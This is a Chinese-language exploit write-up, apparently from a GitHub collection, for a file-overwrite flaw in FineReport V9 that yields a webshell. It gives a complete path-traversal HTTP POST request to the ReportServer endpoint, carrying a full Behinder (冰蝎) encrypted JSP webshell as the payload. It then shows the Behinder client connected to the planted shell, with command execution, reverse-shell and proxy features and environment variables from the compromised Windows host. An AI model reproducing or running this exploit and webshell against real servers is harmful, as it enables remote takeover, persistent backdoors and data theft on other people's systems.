 帆软 V9getshell
FineReport V9
注意: 这个漏洞是任意文件覆盖，上传 JSP 马，需要找已存在的 jsp 文件进行覆盖 Tomcat
启动帆软后默认存在的 JSP 文件:
比如：/tomcat-7.0.96/webapps/ROOT/index.jsp
覆盖 Tomcat 自带 ROOT 目录下的 index.jsp:
POST /WebReport/ReportServer?
op=svginit&cmd=design_save_svg&filePath=chartmapsvg/../../../../WebReport/update.jsp HTTP/1.1
Host: 192.168.169.138:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/81.0.4044.92 Safari/537.36
Connection: close
Accept-Au: 0c42b2f264071be0507acea1876c74
Content-Type: text/xml;charset=UTF-8
Content-Length: 675
{"__CONTENT__":"<%@page import=\"java.util.*,javax.crypto.*,javax.crypto.spec.*\"%><%!class U extends
ClassLoader{U(ClassLoader c){super(c);}public Class g(byte []b){return
super.defineClass(b,0,b.length);}}%><%if(request.getParameter(\"pass\")!=null) {String
k=(\"\"+UUID.randomUUID()).replace(\"-
\",\"\").substring(16);session.putValue(\"u\",k);out.print(k);return;}Cipher
c=Cipher.getInstance(\"AES\");c.init(2,new
SecretKeySpec((session.getValue(\"u\")+\"\").getBytes(),\"AES\"));new
U(this.getClass().getClassLoader()).g(c.doFinal(new
sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).newInsta
nce().equals(pageContext);%>","__CHARSET__":"UTF-8"}
http://192.168.169.138:8080/WebReport/update.jsp 冰蝎 v2.0.1
URL: http://192.168.169.138:8080/WebReport/update.jsp
基本信息 命令执行 虚拟终端 文件管理 Socks代理 反弹Shell 数据库管理 自定义代码 备忘录
环境变量:
USERPROFILE=C:\Users\Administrator
JAVA_HOME=C:\jdk1.7.0_80